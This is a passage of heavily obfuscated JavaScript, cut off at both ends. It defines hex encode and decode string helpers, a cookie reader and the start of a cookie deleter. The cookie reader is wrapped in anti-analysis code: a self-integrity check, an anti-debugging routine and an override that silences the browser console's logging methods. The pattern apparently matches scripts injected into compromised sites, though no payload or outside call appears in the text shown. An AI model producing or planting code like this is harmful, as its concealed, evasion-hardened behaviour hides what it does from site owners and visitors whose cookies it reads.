_0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return 